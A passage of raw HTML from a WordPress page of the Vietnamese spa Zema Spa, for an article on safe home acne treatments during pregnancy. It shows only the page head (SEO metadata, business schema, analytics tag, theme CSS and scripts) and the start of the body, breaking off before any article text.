

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemaspa.com.vn/tri-mun-cho-ba-bau/
body_size: 40539
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2KPE8YZ63J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2KPE8YZ63J');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zemaspa.com.vn/xmlrpc.php" />
	
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>6 Cách Trị Mụn Cho Bà Bầu An Toàn Tại Nhà - Zema Spa</title>
<meta name="description" content="Khi mang bầu, làn da rất dễ nổi mụn. Những cách trị mụn cho bà bầu với nguyên liệu thiên nhiên giúp khắc phục vấn đề này một cách an toàn."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zemaspa.com.vn/tri-mun-cho-ba-bau/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="6 Cách Trị Mụn Cho Bà Bầu An Toàn Tại Nhà - Zema Spa" />
<meta property="og:description" content="Khi mang bầu, làn da rất dễ nổi mụn. Những cách trị mụn cho bà bầu với nguyên liệu thiên nhiên giúp khắc phục vấn đề này một cách an toàn." />
<meta property="og:url" content="https://zemaspa.com.vn/tri-mun-cho-ba-bau/" />
<meta property="og:site_name" content="Zema Spa" />
<meta property="article:publisher" content="https://www.facebook.com/SpaZema/" />
<meta property="article:author" content="https://www.facebook.com/tham.20039it" />
<meta property="article:section" content="Bí quyết trị mụn" />
<meta property="og:updated_time" content="2022-06-29T14:00:53+07:00" />
<meta property="fb:app_id" content="497960014685854" />
<meta property="og:image" content="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau.jpg" />
<meta property="og:image:secure_url" content="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="514" />
<meta property="og:image:alt" content="Trị mụn cho bà bầu an toàn tại nhà" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-29T11:00:01+07:00" />
<meta property="article:modified_time" content="2022-06-29T14:00:53+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="6 Cách Trị Mụn Cho Bà Bầu An Toàn Tại Nhà - Zema Spa" />
<meta name="twitter:description" content="Khi mang bầu, làn da rất dễ nổi mụn. Những cách trị mụn cho bà bầu với nguyên liệu thiên nhiên giúp khắc phục vấn đề này một cách an toàn." />
<meta name="twitter:site" content="@zemaspacomvn" />
<meta name="twitter:creator" content="@tham20039it" />
<meta name="twitter:image" content="https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nguyễn Thị Thắm" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="13 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://zemaspa.com.vn/#place","geo":{"@type":"GeoCoordinates","latitude":"10.7747341","longitude":"106.6767864"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=10.7747341,106.6767864","address":{"@type":"PostalAddress","streetAddress":"190 \u0110\u01b0\u1eddng 3/2, Ph\u01b0\u1eddng 12","addressLocality":"Qu\u1eadn 10","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://zemaspa.com.vn/#organization","name":"Zema Spa - H\u1ec7 th\u1ed1ng l\u00e0m \u0111\u1eb9p an to\u00e0n - chuy\u00ean nghi\u1ec7p s\u1ed1 #1 Vi\u1ec7t Nam","url":"https://zemaspa.com.vn","email":"cskh@zema.com.vn","address":{"@type":"PostalAddress","streetAddress":"190 \u0110\u01b0\u1eddng 3/2, Ph\u01b0\u1eddng 12","addressLocality":"Qu\u1eadn 10","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://zemaspa.com.vn/#logo","url":"https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-zemaspa.png","contentUrl":"https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-zemaspa.png","caption":"Zema Spa - H\u1ec7 th\u1ed1ng l\u00e0m \u0111\u1eb9p an to\u00e0n - chuy\u00ean nghi\u1ec7p s\u1ed1 #1 Vi\u1ec7t Nam","inLanguage":"vi","width":"1772","height":"501"},"priceRange":"100000","openingHours":["Monday 09:00-18:00","Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-20:00"],"location":{"@id":"https://zemaspa.com.vn/#place"},"image":{"@id":"https://zemaspa.com.vn/#logo"},"telephone":"*8686"},{"@type":"WebSite","@id":"https://zemaspa.com.vn/#website","url":"https://zemaspa.com.vn","name":"Zema Spa - H\u1ec7 th\u1ed1ng l\u00e0m \u0111\u1eb9p an to\u00e0n - chuy\u00ean nghi\u1ec7p s\u1ed1 #1 Vi\u1ec7t Nam","publisher":{"@id":"https://zemaspa.com.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau.jpg","url":"https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau.jpg","width":"800","height":"514","caption":"Tr\u1ecb m\u1ee5n cho b\u00e0 b\u1ea7u an to\u00e0n t\u1ea1i nh\u00e0","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://zemaspa.com.vn/tri-mun-cho-ba-bau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://zemaspa.com.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://zemaspa.com.vn/bi-quyet-tri-mun/","name":"B\u00ed quy\u1ebft tr\u1ecb m\u1ee5n"}},{"@type":"ListItem","position":"3","item":{"@id":"https://zemaspa.com.vn/tri-mun-cho-ba-bau/","name":"6 c\u00e1ch tr\u1ecb m\u1ee5n cho b\u00e0 b\u1ea7u an to\u00e0n t\u1ea1i nh\u00e0"}}]},{"@type":"WebPage","@id":"https://zemaspa.com.vn/tri-mun-cho-ba-bau/#webpage","url":"https://zemaspa.com.vn/tri-mun-cho-ba-bau/","name":"6 C\u00e1ch Tr\u1ecb M\u1ee5n Cho B\u00e0 B\u1ea7u An To\u00e0n T\u1ea1i Nh\u00e0 - Zema Spa","datePublished":"2022-06-29T11:00:01+07:00","dateModified":"2022-06-29T14:00:53+07:00","isPartOf":{"@id":"https://zemaspa.com.vn/#website"},"primaryImageOfPage":{"@id":"https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://zemaspa.com.vn/tri-mun-cho-ba-bau/#breadcrumb"}},{"@type":"Person","@id":"https://zemaspa.com.vn/tac-gia/nguyen-thi-tham/","name":"Nguy\u1ec5n Th\u1ecb Th\u1eafm","description":"V\u1edbi h\u01a1n 10 n\u0103m kinh nghi\u1ec7m trong ng\u00e0nh spa l\u00e0m \u0111\u1eb9p v\u00e0 \u0111\u1ed3ng h\u00e0nh c\u00f9ng h\u00e0ng tri\u1ec7u ph\u1ee5 n\u1eef Vi\u1ec7t n\u00e2ng c\u1ea5p v\u1ebb \u0111\u1eb9p t\u1eeb ngo\u00e0i v\u00e0o trong gi\u00fap ph\u00e1i \u0111\u1eb9p t\u1ef1 tin t\u1ecfa s\u00e1ng h\u01a1n, Hi v\u1ecdng nh\u1eefng b\u00e0i vi\u1ebft chia s\u1ebb n\u00e0y gi\u00fap \u00edch \u0111\u01b0\u1ee3c cho b\u1ea1n","url":"https://zemaspa.com.vn/tac-gia/nguyen-thi-tham/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/52fef7ab7733709870b22be1b3fd0e7e?s=96&amp;d=mm&amp;r=g","caption":"Nguy\u1ec5n Th\u1ecb Th\u1eafm","inLanguage":"vi"},"sameAs":["https://zemaspa.com.vn/"],"worksFor":{"@id":"https://zemaspa.com.vn/#organization"}},{"@type":"BlogPosting","headline":"6 C\u00e1ch Tr\u1ecb M\u1ee5n Cho B\u00e0 B\u1ea7u An To\u00e0n T\u1ea1i Nh\u00e0 - Zema Spa - Zemaspa.com.vn","keywords":"tr\u1ecb m\u1ee5n cho b\u00e0 b\u1ea7u","datePublished":"2022-06-29T11:00:01+07:00","dateModified":"2022-06-29T14:00:53+07:00","author":{"@id":"https://zemaspa.com.vn/tac-gia/nguyen-thi-tham/"},"publisher":{"@id":"https://zemaspa.com.vn/#organization"},"description":"Khi mang b\u1ea7u, l\u00e0n da r\u1ea5t d\u1ec5 n\u1ed5i m\u1ee5n. Nh\u1eefng c\u00e1ch tr\u1ecb m\u1ee5n cho b\u00e0 b\u1ea7u v\u1edbi nguy\u00ean li\u1ec7u thi\u00ean nhi\u00ean gi\u00fap kh\u1eafc ph\u1ee5c v\u1ea5n \u0111\u1ec1 n\u00e0y m\u1ed9t c\u00e1ch an to\u00e0n.","name":"6 C\u00e1ch Tr\u1ecb M\u1ee5n Cho B\u00e0 B\u1ea7u An To\u00e0n T\u1ea1i Nh\u00e0 - Zema Spa - Zemaspa.com.vn","@id":"https://zemaspa.com.vn/tri-mun-cho-ba-bau/#richSnippet","isPartOf":{"@id":"https://zemaspa.com.vn/tri-mun-cho-ba-bau/#webpage"},"image":{"@id":"https://zemaspa.com.vn/wp-content/uploads/2021/06/tri-mun-cho-ba-bau.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://zemaspa.com.vn/tri-mun-cho-ba-bau/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Zema Spa &raquo;" href="https://zemaspa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Zema Spa &raquo;" href="https://zemaspa.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zema Spa &raquo; 6 cách trị mụn cho bà bầu an toàn tại nhà Dòng phản hồi" href="https://zemaspa.com.vn/tri-mun-cho-ba-bau/feed/" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css'  href='https://zemaspa.com.vn/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://zemaspa.com.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.5);
				src:
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.5) format("embedded-opentype"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.5) format("woff2"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.5) format("truetype"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.5) format("woff"),
					url(https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.5#fl-icons) format("svg");
			}
</style>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://zemaspa.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://zemaspa.com.vn/wp-json/wp/v2/posts/1456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zemaspa.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zemaspa.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://zemaspa.com.vn/?p=1456' />
<link rel="alternate" type="application/json+oembed" href="https://zemaspa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzemaspa.com.vn%2Ftri-mun-cho-ba-bau%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zemaspa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzemaspa.com.vn%2Ftri-mun-cho-ba-bau%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://zemaspa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BeautySalon",
  "name": "zemaspa",
  "image": "https://zemaspa.com.vn/wp-content/uploads/2021/05/logo-zemaspa-com-vn.png",
  "@id": "https://zemaspa.com.vn/",
  "url": "https://zemaspa.com.vn/",
  "telephone": "*8686",
  "priceRange": "100000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "190 Đường 3/2, Phường 12, Quận 10, Thành phố Hồ Chí Minh, Việt Nam",
    "addressLocality": "hồ chí minh",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 10.7747341,
    "longitude": 106.6789751
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Monday",
    "opens": "17:00",
    "closes": "09:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Tuesday",
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "09:00",
    "closes": "20:00"
  }],
  "sameAs": [
    "https://www.facebook.com/SpaZema/",
    "https://twitter.com/zemaspacomvn",
    "https://www.instagram.com/zemaspacomvn/",
    "https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw",
    "https://www.linkedin.com/in/zemaspa/",
    "https://www.pinterest.com/zemaspacomvn/",
    "https://ello.co/zemaspacomvn/",
    "https://zemaspacomvn.medium.com/",
    "https://vi.wikipedia.org/wiki/Th%E1%BA%A9m_m%E1%BB%B9_vi%E1%BB%87n",
    "https://zemaspacomvn.blogspot.com/"
  ] 
}
</script>
<meta name="google-site-verification" content="2uVdPVrUJYyxynLnCRgVB67TwHeCjTyuwe7B7R3_bp4" /><link rel="icon" href="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://zemaspa.com.vn/wp-content/uploads/2026/01/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb288c;}html{background-color:#f7f6fb!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1190px}.row.row-collapse{max-width: 1160px}.row.row-small{max-width: 1182.5px}.row.row-large{max-width: 1220px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f7f6fb}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eb288c;}/* Color !important */[data-text-color="primary"]{color: #eb288c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eb288c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eb288c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eb288c}.nav-tabs > li.active > a{border-top-color: #eb288c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eb288c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eb288c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eb288c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Quicksand", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Quicksand", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Quicksand", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Quicksand", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Quicksand", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #eb288c;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #eb288c;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #eb288c;}a{color: #eb288c;}.absolute-footer, html{background-color: #eb288c}/* Custom CSS */.article-inner,.page .large-9,.widget {background: #fff!important;padding: 20px 15px!important;border-radius: 10px;}h1, h2, h3, h4, h5, h6{color:#eb288c;}#batdau1,.layma p{border: 1px solid;padding: 10px;text-align: center;}/* Custom CSS Mobile */@media (max-width: 549px){#top-bar{display:none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.home-blog .box{width: 100%;
    position: relative;
    background: #fff;
    margin: 0 auto;
    padding: 10px;
        border: 1px solid #ddd;
    box-shadow: 0 1px 0 #ccc;}
.entry-header-text,.entry-content{padding:0px;}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select{border:1px solid #eb288c52;}
#menu-dich-vu{padding:0;}
blockquote{background:#d32c8b1a;padding: 10px!important;border-left: 5px solid #eb288c;}
blockquote p {margin:0px;}
#home h5{    width: 380px;
    overflow: hidden;
    white-space: pre;
    text-overflow: ellipsis;}
.insidekey a{margin:0px 5px;}		</style>
		</head>

<body class="post-template-default single single-post postid-1456 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" 